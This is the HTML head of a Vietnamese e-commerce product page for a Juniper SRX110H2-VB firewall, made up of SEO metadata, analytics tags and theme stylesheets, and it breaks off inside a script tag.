

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/
body_size: 48682
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>SRX110H2-VB Firewall Juniper Networks Services Gateway | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="Thiết bị tường lửa Firewall Juniper Networks SRX110H2-VB Services Gateway ✓ Mã sản phẩm: SRX110H2-VB"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SRX110H2-VB Firewall Juniper Networks Services Gateway | Digitech JSC" />
<meta property="og:description" content="Thiết bị tường lửa Firewall Juniper Networks SRX110H2-VB Services Gateway ✓ Mã sản phẩm: SRX110H2-VB" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2022-03-31T09:57:26+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="SRX110H2-VB Firewall Juniper Networks Services Gateway" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SRX110H2-VB Firewall Juniper Networks Services Gateway | Digitech JSC" />
<meta name="twitter:description" content="Thiết bị tường lửa Firewall Juniper Networks SRX110H2-VB Services Gateway ✓ Mã sản phẩm: SRX110H2-VB" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg","url":"https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg","width":"225","height":"225","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/","name":"SRX110H2-VB Firewall Juniper Networks Services Gateway"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/#webpage","url":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/","name":"SRX110H2-VB Firewall Juniper Networks Services Gateway | Digitech JSC","datePublished":"2022-03-31T09:57:11+07:00","dateModified":"2022-03-31T09:57:26+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/#breadcrumb"}},{"@type":"Product","name":"SRX110H2-VB Firewall Juniper Networks Services Gateway | Digitech JSC","description":"Thi\u1ebft b\u1ecb t\u01b0\u1eddng l\u1eeda Firewall Juniper Networks SRX110H2-VB Services Gateway \u2713 M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0SRX110H2-VB","category":"Firewall &gt; Firewall Juniper","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2022/03/tai-xuong-2022-03-31T094757.225-1.jpg","height":"225","width":"225"}],"@id":"https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; SRX110H2-VB Firewall Juniper Networks Services Gateway Dòng bình luận" href="https://digitechjsc.net/san-pham/srx110h2-vb-firewall-juniper-networks-services-gateway/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fsrx110h2-vb-firewall-juniper-networks-services-gateway%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fsrx110h2-vb-firewall-juniper-networks-services-gateway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
